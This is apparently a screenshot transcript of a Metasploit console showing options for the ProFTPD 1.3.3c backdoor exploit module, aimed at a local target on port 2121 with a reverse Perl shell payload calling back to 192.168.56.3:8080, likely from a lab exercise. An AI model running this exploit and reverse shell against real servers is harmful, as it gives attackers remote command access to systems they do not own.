 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 2121 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.3 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic